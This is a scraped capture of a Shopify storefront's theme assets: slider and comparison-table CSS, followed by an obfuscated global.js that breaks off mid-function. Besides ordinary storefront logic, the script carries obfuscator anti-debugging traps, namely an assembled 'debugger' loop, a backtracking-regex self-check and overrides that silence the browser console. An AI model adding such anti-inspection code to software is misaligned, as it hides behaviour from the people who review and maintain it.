  position: relative;
}
.image-slide__image svg {
  width: 100%;
}

.image-slide__image img,
.video-slide__video video {
  width: 100%;
}

.video-slide__video {
  position: relative;
}

@media screen and (max-width: 750px) {
  .video-slide__play__btn--mobile-size-2 {
    width: 3rem;
    height: 3rem;
  }

  .video-slide__play__btn--mobile-size-3,
  .video-slide__play__btn--mobile-size-4 {
    width: 2.5rem;
    height: 2.5rem;
  }
}

.image-slide__desc p {
  margin: 0;
  font-size: 1.5rem;
  line-height: 1.3;
}
.image-slide__desc {
  padding: 1rem;
}


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/slick-theme.css?v=119489579553384391421731183987
body_size: -265
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:1rem}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:1rem}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/8/assets/slick-theme.css.map?v=119489579553384391421731183987 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-slider.css?v=43802655449262334461731183986
body_size: -91
content:
.content-and-comparison-slider{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:50px;position:relative;z-index:0}.content-and-comparison-slider--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-comparison-slider{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-slider--slider-first .comparison-slider{order:-1}}.content-and-comparison-slider .content-container .title{margin-top:0}.comparison-slider{position:relative;max-width:450px;width:100%;margin:0 auto;overflow:hidden}.comparison-slider__overlay{position:absolute;z-index:2;top:0;left:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay-under{position:absolute;z-index:1;top:0;right:0;width:50%;height:100%;overflow:hidden;max-width:100%}.comparison-slider__overlay img,.comparison-slider__overlay-under img{width:100%;height:100%;object-fit:cover;object-position:top left;vertical-align:bottom;margin:0;border:none}.comparison-slider__overlay-under img{object-position:top right}.comparison-slider__underlay img{width:100%;vertical-align:bottom;margin:0;border:none;visibility:hidden}.comparison-slider__before-text,.comparison-slider__after-text{position:absolute;top:0;left:0;z-index:4}.comparison-slider__before-text h3,.comparison-slider__after-text h3{text-align:center;width:fit-content;font-size:1.2rem;letter-spacing:.1rem;line-height:1;padding:.5rem 1.3rem .6rem;margin:0;white-space:nowrap}.comparison-slider__after-text{left:auto;right:0}.comparison-slider__input{opacity:0;position:absolute;z-index:5;height:100%;width:100%;-webkit-appearance:none;overflow:hidden}.comparison-slider__input::-webkit-slider-thumb{-webkit-appearance:none;height:50rem;max-height:100%;width:5rem;border:solid 4px red}.comparison-slider__line{display:block;position:absolute;z-index:3;top:0;left:50%;height:100%;width:6px;cursor:e-resize;transform:translate(-50%)}.comparison-slider__arrow-left{width:10px;height:15px;position:absolute;top:50%;left:0;transform:translate(-20px,-50%);clip-path:polygon(100% 0%,0 50%,100% 100%);display:block!important}.comparison-slider__arrow-right{width:10px;height:15px;position:absolute;top:50%;right:0;transform:translate(20px,-50%);clip-path:polygon(100% 50%,0 0,0 100%);display:block!important}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-comparison-slider.css.map?v=43802655449262334461731183986 */


--- FILE ---
content_type: text/css
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/section-comparison-table.css?v=52347495145966372191731183986
body_size: -22
content:
.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}.content-and-comparison-table .content-container .title{margin-top:0}.comparison-table-container{display:flex;justify-content:center;align-items:center;width:100%;max-width:50rem}.comparison-table{flex-grow:1;border-spacing:0}.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem}.comparison-table td{padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 -.1rem rgba(var(--color-foreground),.05),inset 0 .1rem rgba(var(--color-foreground),.05)}.comparison-table img{vertical-align:middle}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table tbody tr:first-of-type .comparison-table__row-name{border-radius:2rem 0 0}.comparison-table tbody tr:last-of-type .comparison-table__row-name{border-radius:0 0 0 2rem}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 2rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 2rem}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__x{width:2rem;height:2rem;position:relative;display:flex;align-items:center;justify-content:center;margin:auto}.comparison-table__checkmark{width:2rem;height:2rem;vertical-align:middle;margin:auto;display:inline-block}.comparison-table__x span{content:"";display:block;height:.3rem;width:1.8rem;background:rgb(var(--color-foreground));border-radius:1rem;transform:rotate(45deg);flex-shrink:0;flex-grow:0}.comparison-table__x span:nth-child(2){position:absolute;transform:rotate(-45deg)}.comparison-table .comparison-table__row-name h3{font-size:var(--font-size);margin:0}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name h3,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table__logo,.comparison-table__others img{max-width:var(--mobile-logo-width);height:auto}}.comparison-table__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/8/assets/section-comparison-table.css.map?v=52347495145966372191731183986 */


--- FILE ---
content_type: text/javascript
request_url: https://www.nestsandco.com/cdn/shop/t/8/assets/global.js?v=77203367985599398841731183986
body_size: 20049
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const 